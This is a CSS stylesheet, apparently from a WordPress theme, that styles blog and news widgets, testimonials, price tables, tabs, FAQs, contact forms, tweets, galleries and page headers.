.widget-blog .imgHolder a:hover img { -webkit-transform: scale(1.1) rotate(0.09deg); -moz-transform: scale(1.1) rotate(0.09deg); -ms-transform: scale(1.1) rotate(0.09deg); -o-transform: scale(1.1) rotate(0.09deg); transform: scale(1.1) rotate(0.09deg); }
.widget-blog .mini .entry-title, .widget-blog .mini .entry-content { margin-left: 50px !important; }
.widget-blog .mini .imgHolder + figcaption { display: inline; }
.widget-blog .mini .imgHolder + figcaption .entry-title, .widget-blog .mini .imgHolder + figcaption .entry-content { margin-left: 70px !important; }
.widget-blog .mini .entry-title, .widget-blog .mini .entry-content { margin-left: 0px !important; }
.widget-blog .date-type-big.thumb_top .entry-title, .widget-blog .date-type-big.thumb_top .entry-content { margin-left: 47px !important; }
.widget-blog .date-type-big.mini { min-height: 100px; }
.widget-blog .date-type-big.mini .entry-title, .widget-blog .date-type-big.mini .entry-content { margin-left: 47px !important; }
.widget-blog .date-type-big.mini .imgHolder + figcaption { display: inline; }
.widget-blog .date-type-big.mini .imgHolder + figcaption .entry-title, .widget-blog .date-type-big.mini .imgHolder + figcaption .entry-content { margin-left: 115px !important; }
.widget-blog .date-type-big.mini .imgHolder + figcaption .entry-format { left: 70px; }
.widget-blog .date-type-big.land .imgHolder + figcaption { display: inline; }
.widget-blog .date-type-big.land .imgHolder + figcaption .entry-title, .widget-blog .date-type-big.land .imgHolder + figcaption .entry-content { margin-left: 47px !important; }
.widget-blog .date-type-big.land .imgHolder + figcaption .entry-format { left: 0px; }
.widget-blog .date-type-inline.thumb_top .entry-title, .widget-blog .date-type-inline.thumb_top .entry-content, .widget-blog .date-type-none.thumb_top .entry-title, .widget-blog .date-type-none.thumb_top .entry-content { margin-left: 47px !important; }
.widget-blog .date-type-inline.mini .entry-title, .widget-blog .date-type-inline.mini .entry-content, .widget-blog .date-type-none.mini .entry-title, .widget-blog .date-type-none.mini .entry-content { margin-left: 47px !important; }
.widget-blog .date-type-inline.mini .imgHolder + figcaption, .widget-blog .date-type-none.mini .imgHolder + figcaption { display: inline; }
.widget-blog .date-type-inline.mini .imgHolder + figcaption .entry-title, .widget-blog .date-type-inline.mini .imgHolder + figcaption .entry-content, .widget-blog .date-type-none.mini .imgHolder + figcaption .entry-title, .widget-blog .date-type-none.mini .imgHolder + figcaption .entry-content { margin-left: 80px !important; }
.widget-blog .date-type-inline.mini .imgHolder + figcaption .entry-format, .widget-blog .date-type-none.mini .imgHolder + figcaption .entry-format { display: none; }
.widget-blog .date-type-inline.land .entry-format, .widget-blog .date-type-none.land .entry-format { display: none; }
.widget-blog .date-type-inline.land .entry-title, .widget-blog .date-type-inline.land .entry-content, .widget-blog .date-type-none.land .entry-title, .widget-blog .date-type-none.land .entry-content { margin-left: 0px !important; }
.widget-blog .date-type-inline.land .imgHolder + figcaption, .widget-blog .date-type-none.land .imgHolder + figcaption { display: inline; }

.widget-blog .mini, .widget-news .mini, .list-post .mini { margin-bottom: 15px; padding-bottom: 5px; border-bottom: 1px dotted #cfcfcf; }
.widget-blog .mini:last-child, .widget-news .mini:last-child, .list-post .mini:last-child { border-bottom: none; }
.widget-blog .caroufredsel_wrapper .mini, .widget-news .caroufredsel_wrapper .mini, .list-post .caroufredsel_wrapper .mini { border-bottom: none; }

.widget-news .post-format { display: none; }
.widget-news .mini { min-height: 65px; }
.widget-news .mini .imgHolder { position: absolute; }
.widget-news .mini .entry-title, .widget-news .mini .entry-content { margin-left: 0px !important; }
.widget-news .mini .entry-title { top: -0.1em; }
.widget-news .land .imgHolder { margin-right: 2%; }
.widget-news .date-type-big.thumb_top .entry-title, .widget-news .date-type-big.thumb_top .entry-content { margin-left: 47px !important; }
.widget-news .date-type-big.mini { min-height: 65px; }
.widget-news .date-type-big.mini .entry-title, .widget-news .date-type-big.mini .entry-content { margin-left: 47px !important; }
.widget-news .date-type-big.mini .imgHolder + figcaption { display: inline; }
.widget-news .date-type-big.mini .imgHolder + figcaption .entry-title, .widget-news .date-type-big.mini .imgHolder + figcaption .entry-content { margin-left: 115px !important; }
.widget-news .date-type-big.mini .imgHolder + figcaption .entry-format { left: 70px; }
.widget-news .date-type-big.land .imgHolder + figcaption { display: inline; }
.widget-news .date-type-big.land .imgHolder + figcaption .entry-title, .widget-news .date-type-big.land .imgHolder + figcaption .entry-content { margin-left: 47px !important; }
.widget-news .date-type-big.land .imgHolder + figcaption .entry-format { left: 0px; }
.widget-news .date-type-inline.thumb_top .entry-title, .widget-news .date-type-inline.thumb_top .entry-content, .widget-news .date-type-none.thumb_top .entry-title, .widget-news .date-type-none.thumb_top .entry-content { margin-left: 0px !important; }
.widget-news .date-type-inline.mini .entry-title, .widget-news .date-type-inline.mini .entry-content, .widget-news .date-type-none.mini .entry-title, .widget-news .date-type-none.mini .entry-content { margin-left: 0px !important; }
.widget-news .date-type-inline.mini .entry-content, .widget-news .date-type-none.mini .entry-content { margin-top: 7px; }
.widget-news .date-type-inline.mini .imgHolder + figcaption, .widget-news .date-type-none.mini .imgHolder + figcaption { display: inline; }
.widget-news .date-type-inline.mini .imgHolder + figcaption .entry-title, .widget-news .date-type-inline.mini .imgHolder + figcaption .entry-content, .widget-news .date-type-none.mini .imgHolder + figcaption .entry-title, .widget-news .date-type-none.mini .imgHolder + figcaption .entry-content { margin-left: 80px !important; }
.widget-news .date-type-inline.mini .imgHolder + figcaption .entry-format, .widget-news .date-type-none.mini .imgHolder + figcaption .entry-format { display: none; }
.widget-news .date-type-inline.land .entry-format, .widget-news .date-type-none.land .entry-format { display: none; }
.widget-news .date-type-inline.land .entry-title, .widget-news .date-type-inline.land .entry-content, .widget-news .date-type-none.land .entry-title, .widget-news .date-type-none.land .entry-content { margin-left: 0px !important; }
.widget-news .date-type-inline.land .imgHolder + figcaption, .widget-news .date-type-none.land .imgHolder + figcaption { display: inline; }

/* ---------------- Column Widget  -----------------*/
.widget-column section, .widget-column .col { margin-bottom: 20px; }
.widget-column section > span, .widget-column .col > span { display: block; text-align: center; color: #78acc2; font-size: 4em; line-height: 100%; height: auto; *margin-bottom: 10px; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; margin-bottom: 15px; }
.widget-column img { margin-bottom: 15px; }
.widget-column h4 { margin-top: 0; }
.widget-column .col-title { font-weight: 600; color: #6d6d6d; }
.widget-column .img-left, .widget-column .img-right { position: relative; }
.widget-column .img-left img, .widget-column .img-left > span, .widget-column .img-right img, .widget-column .img-right > span { max-width: 45px; position: absolute; top: 4px; height: auto; max-height: 80px; }
.widget-column .img-left > span, .widget-column .img-right > span { width: 45px; height: 50px; font-size: 3.1em; top: 0px; }
.widget-column .img-left h4, .widget-column .img-left p, .widget-column .img-left blockquote { margin-left: 60px; }
.widget-column .img-left blockquote p { margin-left: 0px; }
.widget-column .img-left img, .widget-column .img-left > span { left: 0; }
.widget-column .img-right h4, .widget-column .img-right p { margin-right: 60px; }
.widget-column .img-right img, .widget-column .img-right > span { right: 0; }
.widget-column .img-top > img { display: block; margin-left: auto; margin-right: auto; max-width: 100%; }
.widget-column .entry-content ul { list-style: initial; list-style-type: disk; }
.widget-column .entry-content li { margin-bottom: 0.4em; margin-left: 20px; }

.widget-testimonial, .widget_testimonial { _background-color: #aaa; }
.widget-testimonial blockquote, .widget_testimonial blockquote { background-color: #f8f8f8; margin-bottom: 0; padding: 1.3em; font-size: 100%; border: none; }
.widget-testimonial blockquote img, .widget_testimonial blockquote img { border: 3px solid #cfcfcf; max-width: 60px; width: 60px; float: left; }
.widget-testimonial blockquote > i, .widget_testimonial blockquote > i { display: none; }
.widget-testimonial blockquote p, .widget_testimonial blockquote p { margin-bottom: 0 !important; line-height: 1.4; font-style: normal; padding-left: 0; }
.widget-testimonial blockquote > img ~ p, .widget_testimonial blockquote > img ~ p { margin-left: 85px; margin-top: 1em; position: relative; padding-left: 1.4em; }
.widget-testimonial blockquote > img ~ i, .widget_testimonial blockquote > img ~ i { font-size: 4.2em; position: absolute; left: 90px; top: 0.2em; line-height: 100%; display: inline !important; }
.widget-testimonial aside blockquote, .widget_testimonial aside blockquote { padding: 0.5em; }
.widget-testimonial .testimonial-author, .widget_testimonial .testimonial-author { height: 40px; position: relative; overflow: hidden; padding-left: 63px; }
.widget-testimonial .testimonial-author div, .widget_testimonial .testimonial-author div { display: inline-block; width: 0; height: 0; border: 20px solid #f8f8f8; border-top-width: 50px; border-bottom-width: 50px; border-right-color: transparent; border-left-color: transparent; border-bottom-color: transparent; position: absolute; top: -25px; left: 30px; -webkit-transform: rotate(-20deg); -moz-transform: rotate(-20deg); -ms-transform: rotate(-20deg); -o-transform: rotate(-20deg); transform: rotate(-20deg); zoom: 1; }
.widget-testimonial .testimonial-author em, .widget-testimonial .testimonial-author a, .widget_testimonial .testimonial-author em, .widget_testimonial .testimonial-author a { font-size: 12px; font-style: normal; font-weight: 600; margin: 10px 5px 0 0; display: inline-block; }
.widget-testimonial .testimonial-author em, .widget_testimonial .testimonial-author em { color: #3d3d3d; }
.widget-testimonial .testimonial-author a, .widget_testimonial .testimonial-author a { color: #78acc2; }
.widget-testimonial .testimonial_slider, .widget_testimonial .testimonial_slider { display: inline-block; width: 100% !important; }
.widget-testimonial .testimonial_slider > div, .widget_testimonial .testimonial_slider > div { margin-bottom: 5px; }

.widget-testimonial.max .testimonial_slider { width: auto !important; }
.widget-testimonial.max blockquote { text-align: center; background-color: transparent; }
.widget-testimonial.max blockquote > i { font-size: 5em; display: block; height: 50px; position: relative; left: 0; }
.widget-testimonial.max blockquote > p { text-align: center; color: #3d3d3d; font-size: 110%; }
.widget-testimonial.max blockquote > img { display: none; }
.widget-testimonial.max .testimonial-author { text-align: center; padding-left: 0; height: auto; }
.widget-testimonial.max .testimonial-author div { display: none; }
.widget-testimonial.max .testimonial-author em { display: block; margin-right: 0; font-size: 1.9em; font-family: 'Open Sans'; letter-spacing: -0.07em; }
.widget-testimonial.max .testimonial-author a { margin: 0; }
.widget-testimonial.max .caroufredsel_wrapper { margin-right: 10px !important; margin-left: 10px !important; }
.widget-testimonial.max .widget-nav { display: none; }

.testi-nav { position: absolute; bottom: 30px; right: 0; }
.testi-nav .w_next, .testi-nav .w_prev { width: 18px; height: 18px; text-indent: -9999px; float: right; background: url(images/controls/carousel/carousel-nav.png) left center no-repeat; }
.testi-nav .w_prev { background-position: 6px 4px; margin-right: 1px; }
.testi-nav .w_next { background-position: -6px 4px; }

.socials { display: block; margin: 0; *zoom: 1; display: inline-block; width: auto; }
.socials:before, .socials:after { content: ""; display: table; }
.socials:after { clear: both; }
.socials li { margin: 0; font-size: 22px; float: left; }
.socials a { display: inline-block; width: 20px; color: #b9b9b9; }
.socials a:hover { background: none; color: #78acc2; }
.socials.small li, .socials.small a { line-height: 18px; }
.socials.small li { font-size: 22px; }
.socials.small .icon-twitter { font-size: 20px; }
.socials.sort li { margin-right: 5px; }

.widget-tabs ul ul, .widget-tabs ul ol { margin: 1em 0 1em 0; }
.widget-tabs .tabs, .widget-tabs .tabs-content { list-style: none !important; }
.widget-tabs .tabs > li, .widget-tabs .tabs-content > li { margin: 0 !important; }
.widget-tabs .tabs { border-bottom-color: #ebebeb; }
.widget-tabs .tabs > li { -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.widget-tabs .tabs > li a { padding: 5px 20px; font-size: 1em; font-weight: 600; border-color: #ebebeb; background-color: #f8f8f8; color: #6d6d6d; }
.widget-tabs .tabs > li a:hover { color: #78acc2; }
.widget-tabs .tabs > li.active a { border-bottom-color: white; background-color: white; color: #78acc2; padding-bottom: 6px; margin-bottom: -1px; border-top-color: #78acc2; }
.widget-tabs .tabs > li p { margin: 0; }
.widget-tabs .tabs-content { background: white; }
.widget-tabs .tabs-content > li p { margin: 0 0 15px 0; }
.widget-tabs.bordered .tabs { margin-bottom: 0; }
.widget-tabs.bordered .tabs-content { border: 1px solid #ebebeb; border-top: none; padding: 1.3em; }
.widget-tabs .entry-editor { *zoom: 1; }
.widget-tabs .entry-editor:before, .widget-tabs .entry-editor:after { content: ""; display: table; }
.widget-tabs .entry-editor:after { clear: both; }

.widget-staff .col { margin-bottom: 55px; }
.widget-staff figure { -webkit-transition: background-color 300ms linear; -moz-transition: background-color 300ms linear; -o-transition: background-color 300ms linear; transition: background-color 300ms linear; }
.widget-staff figure:hover { background-color: #f8f8f8; }
.widget-staff figure:hover .item-title { background-image: url(images/pattern/meta-hr-w.png); }
.widget-staff figure:hover .item-title a { background-color: #f8f8f8; }
.widget-staff figure:hover .imgHolder { border-bottom-color: #78acc2; }
.widget-staff figure .imgHolder { border-bottom: 5px solid transparent; margin-bottom: 0; -webkit-transition: border-color 250ms linear; -moz-transition: border-color 250ms linear; -o-transition: border-color 250ms linear; transition: border-color 250ms linear; }
.widget-staff figcaption { padding-bottom: 10px; text-align: center; }
.widget-staff figcaption .item-title, .widget-staff figcaption p { text-align: center; }
.widget-staff figcaption p.staff-spes { font-weight: 600; line-height: 100%; margin-bottom: 0; color: #78acc2; }
.widget-staff figcaption p.staff-bio { margin-top: 22px; }
.widget-staff figcaption .item-title { background-color: white; background: url(images/pattern/meta-hr.png) left 6px repeat-x; color: #6d6d6d; }
.widget-staff figcaption .item-title a { font-weight: 600; font-size: 1.1em; background-color: white; padding: 0 7px; -webkit-transition: background-color 300ms linear; -moz-transition: background-color 300ms linear; -o-transition: background-color 300ms linear; transition: background-color 300ms linear; color: #6d6d6d; }
.widget-staff figcaption .item-title a:hover { color: #78acc2; }
.widget-staff figcaption .socials { margin-top: 10px; text-align: center; display: inline-block; *display: inline; *zoom: 1; }
.widget-staff figcaption .socials li { margin-right: 8px; }
.widget-staff figcaption .socials li:last-child { margin-right: 0; }
.widget-staff figcaption .socials a { font-size: 20px; color: #cfcfcf; text-shadow: 0 1px 1px white; }
.widget-staff figcaption .socials a:hover { color: #78acc2; }

.widget-contact .widget-title { font-weight: 600; margin-bottom: 20px; }
.widget-contact .c_info ul { margin: 0; }
.widget-contact .c_info ul i { font-style: normal; }

.c_form input[type="text"], .c_form input[type="password"], .c_form input[type="email"], .c_form input[type="tel"], .c_form input[type="url"], .c_form input#cURL, .c_form textarea, .wpcf7 input[type="text"], .wpcf7 input[type="password"], .wpcf7 input[type="email"], .wpcf7 input[type="tel"], .wpcf7 input[type="url"], .wpcf7 input#cURL, .wpcf7 textarea { background-color: #ebebeb; font-size: 12px; color: #b9b9b9; border-color: transparent; width: 100%; }
.c_form input[type="text"]:focus, .c_form input[type="password"]:focus, .c_form input[type="email"]:focus, .c_form input[type="tel"]:focus, .c_form input[type="url"]:focus, .c_form input#cURL:focus, .c_form textarea:focus, .wpcf7 input[type="text"]:focus, .wpcf7 input[type="password"]:focus, .wpcf7 input[type="email"]:focus, .wpcf7 input[type="tel"]:focus, .wpcf7 input[type="url"]:focus, .wpcf7 input#cURL:focus, .wpcf7 textarea:focus { border-color: #cfcfcf; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; color: #6d6d6d !important; }
.c_form input[type="text"], .c_form input[type="email"], .wpcf7 input[type="text"], .wpcf7 input[type="email"] { display: inline-block; width: 49%; }
.c_form input[type="text"], .wpcf7 input[type="text"] { margin-right: 1%; }
.c_form input[type="email"], .wpcf7 input[type="email"] { width: 49%; float: right; }
.c_form textarea, .wpcf7 textarea { min-height: 160px; }
.c_form input[type="submit"], .wpcf7 input[type="submit"] { background-image: none; }
.c_form .wpcf7-submit, .wpcf7 .wpcf7-submit { background-color: #111; color: #f5f5f5; }

.widget-faq .widget-title-bar { margin-bottom: 2em; }
.widget-faq dl { margin-top: 20px; }
.widget-faq dt { margin: 0 0 1em 30px; line-height: 18px; border-bottom: 1px solid #cfcfcf; padding-bottom: 1em; *zoom: 1; -webkit-transition: border-color 300ms; -moz-transition: border-color 300ms; -o-transition: border-color 300ms; transition: border-color 300ms; }
.widget-faq dt i { font-style: normal; display: inline-block; width: 18px; height: 18px; background-color: #b9b9b9; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; line-height: 100%; float: left; margin-right: 12px; margin-left: -30px; text-align: center; font-size: 1.32em; font-weight: 700; color: white; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.widget-faq dt.active { border-bottom-color: transparent; margin-bottom: 5px; }
.widget-faq dt.active i { background-color: #78acc2; }
.widget-faq dd { padding-left: 20px; margin-left: 9px; border-left: 1px solid #cfcfcf; margin-bottom: 30px; }

.widget-pricetable .widget-inner { overflow: visible; }
.widget-pricetable.col1, .widget-pricetable.col2, .widget-pricetable.col3, .widget-pricetable.col4, .widget-pricetable.col5, .widget-pricetable.col6 { margin: 0; }
.widget-pricetable.col1 .col { width: 99.5%; }
.widget-pricetable.col2 .col { width: 49.75%; }
.widget-pricetable.col3 .col { width: 33.16667%; }
.widget-pricetable.col4 .col { width: 24.875%; }
.widget-pricetable.col5 .col { width: 19%; }
.widget-pricetable.col6 .col { width: 16.2%; }
.widget-pricetable .pt-header { text-align: center; min-height: 142px; }
.widget-pricetable .pt-header > * { line-height: 2.5em; color: white; margin: 0; }
.widget-pricetable .pt-header .plan, .widget-pricetable .pt-header .period { font-size: 1.7em; line-height: 2.4em; }
.widget-pricetable .pt-header .plan { background-color: #3d3d3d; min-height: 2.4em; }
.widget-pricetable .pt-header .period { background-color: #8a8a8a; font-weight: 600; min-height: 2.6em; }
.widget-pricetable .pt-header .period span { font-size: 60%; font-weight: 300; }
.widget-pricetable .pt-header .desc { background-color: #969696; min-height: 2.5em; }
.widget-pricetable .pt-content { margin: 0 0 1px; }
.widget-pricetable .pt-content li { text-align: center; padding: 1.2em 0; background-color: #f8f8f8; margin: 1px 0 0; height: 1.46154em; max-height: 1.46154em; }
.widget-pricetable .pt-content li:nth-child(2n) { background-color: #f3f3f3; }
.widget-pricetable .pt-content li i { background: none; }
.widget-pricetable .pt-footer { text-align: center; background-color: #ebebeb; }
.widget-pricetable .pt-footer > a { font-size: 90%; padding: 0.8em 1.6em; margin: 1em 0; background-color: #1f1f1f; color: white; }
.widget-pricetable .pt-footer > a:hover { background-color: #333; }
.widget-pricetable .price-table-col { margin: 0 1px 3em 0; position: relative; }
.widget-pricetable .price-table-col.featured { margin-top: -1.64em; margin-bottom: -3em; -webkit-box-shadow: 1px 0 20px rgba(0, 0, 0, 0.25); -moz-box-shadow: 1px 0 20px rgba(0, 0, 0, 0.25); box-shadow: 1px 0 20px rgba(0, 0, 0, 0.25); z-index: 5; margin-right: -2px; margin-left: -2px; }
.widget-pricetable .price-table-col.featured .plan { font-size: 1.9em; line-height: 3em; }
.widget-pricetable .price-table-col.featured .period span { font-weight: 400; }
.widget-pricetable .price-table-col.featured .desc { font-weight: 400; }
.widget-pricetable .price-table-col.featured .pt-footer button { font-size: 110%; padding: .8em 2em; }
.widget-pricetable .price-table-col.theading li { font-weight: 600; }
.widget-pricetable .price-table-col.theading .plan, .widget-pricetable .price-table-col.theading .period, .widget-pricetable .price-table-col.theading .desc, .widget-pricetable .price-table-col.theading .pt-footer { background-color: transparent; }
.widget-pricetable .price-table-col.theading .pt-content li { padding-right: 5px; padding-left: 5px; }
.widget-pricetable .price-table-col.theading .pt-footer a { display: none; }
.widget-pricetable .price-table-col.pts-blue .plan { background-color: #4583b3; }
.widget-pricetable .price-table-col.pts-blue .period { background-color: #8cb4d2; }
.widget-pricetable .price-table-col.pts-blue .desc { background-color: #9ec0da; }
.widget-pricetable .price-table-col.pts-blue i { color: #4583b3; background: none; }
.widget-pricetable .price-table-col.pts-blue .pt-footer > a { background-color: #4583b3; }
.widget-pricetable .price-table-col.pts-red .plan { background-color: #c43131; }
.widget-pricetable .price-table-col.pts-red .period { background-color: #d76060; }
.widget-pricetable .price-table-col.pts-red .desc { background-color: #db7171; }
.widget-pricetable .price-table-col.pts-red i { color: #c43131; background: none; }
.widget-pricetable .price-table-col.pts-red .pt-footer > a { background-color: #b02c2c; }
.widget-pricetable .price-table-col.pts-orange .plan { background-color: #e48a20; }
.widget-pricetable .price-table-col.pts-orange .period { background-color: #eba757; }
.widget-pricetable .price-table-col.pts-orange .desc { background-color: #edb069; }
.widget-pricetable .price-table-col.pts-orange i { color: #e48a20; background: none; }
.widget-pricetable .price-table-col.pts-orange .pt-footer > a { background-color: #e48a20; }
.widget-pricetable .price-table-col.pts-yellow .plan { background-color: #e9aa00; }
.widget-pricetable .price-table-col.pts-yellow .period { background-color: #ffbf13; }
.widget-pricetable .price-table-col.pts-yellow .desc { background-color: #ffc937; }
.widget-pricetable .price-table-col.pts-yellow i { color: #e9aa00; background: none; }
.widget-pricetable .price-table-col.pts-yellow .pt-footer > a { background-color: #e9aa00; }
.widget-pricetable .price-table-col.pts-green .plan { background-color: #8faa0f; }
.widget-pricetable .price-table-col.pts-green .period { background-color: #b2d413; }
.widget-pricetable .price-table-col.pts-green .desc { background-color: #c2e715; }
.widget-pricetable .price-table-col.pts-green i { color: #8faa0f; background: none; }
.widget-pricetable .price-table-col.pts-green .pt-footer > a { background-color: #839c0e; }
.widget-pricetable .price-table-col.pts-green2 .plan { background-color: #4b9a25; }
.widget-pricetable .price-table-col.pts-green2 .period { background-color: #63cb31; }
.widget-pricetable .price-table-col.pts-green2 .desc { background-color: #78d44c; }
.widget-pricetable .price-table-col.pts-green2 i { color: #4b9a25; background: none; }
.widget-pricetable .price-table-col.pts-green2 .pt-footer > a { background-color: #418520; }
.widget-pricetable .price-table-col.pts-brown .plan { background-color: #987f47; }
.widget-pricetable .price-table-col.pts-brown .period { background-color: #b9a068; }
.widget-pricetable .price-table-col.pts-brown .desc { background-color: #c0a976; }
.widget-pricetable .price-table-col.pts-brown i { color: #987f47; background: none; }
.widget-pricetable .price-table-col.pts-brown .pt-footer > a { background-color: #957c45; }
.widget-pricetable .price-table-col .pt-footer > a:hover { background-color: #777; }
.oldie .widget-pricetable .featured { border: 1px solid #cfcfcf; border-top: none; }
.widget-pricetable .sep.space { height: 25px; }

.widget-toggle .widget-inner { background: white; }
.widget-toggle .widget-inner > section { margin-top: -1px; }
.widget-toggle .widget-inner > section:first-child { margin-top: 0; }
.widget-toggle .toggle-header { font-size: 1em; line-height: 35px; background-color: #f8f8f8; cursor: pointer; position: relative; border: 1px solid #ebebeb; margin-top: 0; margin-bottom: 0; font-weight: 600; *zoom: 1; }
.widget-toggle .toggle-header:before, .widget-toggle .toggle-header:after { content: ""; display: table; }
.widget-toggle .toggle-header:after { clear: both; }
.widget-toggle .toggle-header i { font-style: normal; display: inline-block; width: 18px; height: 18px; position: relative; top: 9px; left: 5px; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; line-height: 100%; float: left; margin-right: 12px; text-align: center; font-size: 120%; font-weight: 700; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.widget-toggle .toggle-content { margin: 1.3em 0 1.3em 1.2em; padding-left: 1.3em; border-left: 1px solid #ebebeb; }
.widget-toggle .toggle-content p { margin: 0; }

.wrapper_brands { position: relative; }
.wrapper_brands ul { display: block; text-align: center; margin: 0; padding: 0; list-style: none; min-height: 55px; }
.wrapper_brands li { display: inline-block; float: left; margin: 0 15px 0 0; }
.wrapper_brands li > a { display: block; float: left; }

.wrapper_carousel.wrapper_brands li { display: none; }

.tweet { font-size: 13px; margin-bottom: 10px; padding-bottom: 10px; }
.tweet a:hover { color: #78acc2; }
.tweet .avatar { margin-right: 10px; margin-top: 2px; }
.tweet .avatar, .tweet .avatar img { width: 32px; height: 32px; float: left; }
.tweet .avatar .icon-twitter { font-size: 30px; line-height: 100%; margin-top: -5px; color: #b9b9b9; -webkit-transition: all 250ms; -moz-transition: all 250ms; -o-transition: all 250ms; transition: all 250ms; }
.tweet .avatar .icon-twitter:hover { color: #78acc2; }
.tweet .mt_header, .tweet .mt_text, .tweet .mt_footer { margin-left: 42px; }
.tweet .mt_header { position: relative; }
.tweet .mt_header .mt_user { font-weight: 600; }
.tweet .mt_header .mt_screen_name { font-size: 12px; color: #b9b9b9; }
.tweet .mt_header .time { color: #b9b9b9; font-size: 11px; font-style: italic; }
.tweet .mt_footer { font-size: 12px; color: #b9b9b9; }
.tweet .mt_footer .mt_retweet { color: #888888; }
.tweet .mt_footer .mt_retweet:hover { text-decoration: underline; }
.tweet .mt_footer .image_r { background: url(images/icons/retweet.png) left 3px no-repeat; display: inline-block; width: 16px; height: 12px; }
.subfooter .tweet .mt_user { color: darkgrey !important; }
.subfooter .tweet .mt_user:hover { color: #78acc2 !important; }

form.searchform { position: relative; max-width: 400px; }
form.searchform input[type="text"] { width: 100%; padding: 13px 45px 13px 13px; font-style: italic; }
form.searchform input[type="submit"] { width: 40px; height: 40px; text-indent: -9999px; position: absolute; top: 1px; right: 1px; border: none; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; background: transparent url(images/icons/sprite24.png) 18px 7px no-repeat; }
form.searchform input[type="submit"]:hover, form.searchform input[type="submit"]:active { background-image: url(images/icons/sprite24.png); }

.widget-chart .widget-inner div { height: 38px; width: auto; }
.widget-chart .widget-inner div div { background: #78acc2; }
.widget-chart .widget-inner > div { background: #ebebeb; margin-bottom: 10px; position: relative; }
.widget-chart .widget-inner span { position: absolute; left: 13px; top: 9px; color: white; z-index: 1; }
.widget-chart .widget-inner span em { font-style: normal; margin-left: 6px; }

.widget-map img { max-width: none; }

.widget-list ul { margin-top: 7px; }
.widget-list ul li { line-height: 100%; padding-bottom: 2px; }
.widget-list ul.dotted li, .widget-list ul.dashed li { padding-bottom: 10px; margin-bottom: 10px; }

.widget-image .imgHolder ul { margin-left: -25px; }
.widget-image .imgHolder li { margin: 0 !important; }

/* carousel element */
.carousel_list.brands_slider > li { display: none; }

.caroufredsel_wrapper .one-column .col { max-width: 100%; }

.widget-gallery .col { margin-bottom: 15px; }
.widget-gallery figcaption { margin: 0 !important; background: whitesmoke; -webkit-transition: all 1500ms; -moz-transition: all 1500ms; -o-transition: all 1500ms; transition: all 1500ms; -webkit-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); -moz-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); -o-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); position: absolute; bottom: -70px; width: 100%; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
.widget-gallery figcaption p { margin: 0; padding: 1em; }
.widget-gallery figure { overflow: hidden; }
.widget-gallery figure:hover figcaption { -webkit-transform: translate3d(0, -70px, 0); -moz-transform: translate3d(0, -70px, 0); -ms-transform: translate3d(0, -70px, 0); -o-transform: translate3d(0, -70px, 0); transform: translate3d(0, -70px, 0); -webkit-transition: all 600ms; -moz-transition: all 600ms; -o-transition: all 600ms; transition: all 600ms; }

/* fallback for none-csstransforms3d support browsers */
.no-csstransforms3d .widget-gallery figure figcaption { bottom: -70px; }
.no-csstransforms3d .widget-gallery figure:hover figcaption { bottom: 0; }

/*>>>>>>>>>>>>>>>>>>>>>>>>> #Pages <<<<<<<<<<<<<<<<<<<<<<<<<<<< */
.hentry { *zoom: 1; margin-bottom: 50px; position: relative; min-height: 130px; }
.hentry:before, .hentry:after { content: ""; display: table; }
.hentry:after { clear: both; }

.type-page.hentry { min-height: 0; margin-bottom: 0; }

.entry-main img, .entry-content img { max-width: 100%; }

.page #primary .poat_content ul { list-style: initial; list-style-type: disk; }
.page #primary .poat_content li { margin-bottom: 0.4em; margin-left: 20px; }
.page .page-header { margin-bottom: 0; }
.page #comments { margin-top: 40px; }

.page-title { letter-spacing: 0; margin-bottom: 0; line-height: 100%; font-size: 2.1em; display: inline-block; }

.page-subtitle { font-size: 1.15em; margin-top: 3px; }

.page-header { margin-bottom: 50px; border: 1px solid #ebebeb; border-width: 1px 0 1px; padding: 35px 0; position: relative; top: 0px; }
.page-header .page-title { position: relative; margin: 0; }
.page-header .container { position: relative; }

#axi_breadcrumbs { margin: 5px 0 0 0; font-size: 11px; text-align: center; text-align: left; position: absolute; right: 0; top: 50%; margin-top: -8px; }
#axi_breadcrumbs span { color: #3d3d3d; font-weight: 600; }
#axi_breadcrumbs a { color: #6d6d6d; font-weight: 400; }
#axi_breadcrumbs a:hover { color: #78acc2; text-decoration: underline; }

@media only screen and (min-width: 1024px) { #axi_breadcrumbs { text-align: left; position: absolute; right: 0; top: 50%; margin-top: -8px; max-width: 250px; }
  #page-title-section hgroup { margin-right: 260px; } }
.entry-title { position: relative; letter-spacing: -0.07em; font-weight: 600; color: #3d3d3d; }
.entry-title cite { font-size: 12px; color: #b9b9b9; letter-spacing: 0; font-weight: 400; }

h2.entry-title { font-weight: 600; }

.entry-header { display: block; position: relative; }

.entry-info { font-size: 11px; margin-bottom: 25px; }
.entry-info .entry-date { display: inline; }
.entry-info .entry-date, .entry-info .author.vcard { color: #6d6d6d; }

.entry-header + .entry-info { margin-top: -17px; }

.entry-meta .entry-tax { float: left; }

.entry-tax { display: inline-block; font-size: 11px; background-color: white; line-height: 18px; padding-right: 5px; }
.entry-tax a, .entry-tax span, .entry-tax i { margin-right: 1px; margin-bottom: 1px; }
.entry-tax .linkblock + span, .entry-tax a.linkblock + span, .entry-tax .cell-comment + span, .entry-tax a[rel="category"] + span { margin-left: 8px; }
.entry-tax a, .entry-tax i { font-style: normal; color: #6d6d6d; }

.entry-share { float: right; background-color: white; }
.entry-share li { float: right; padding-left: 7px; }

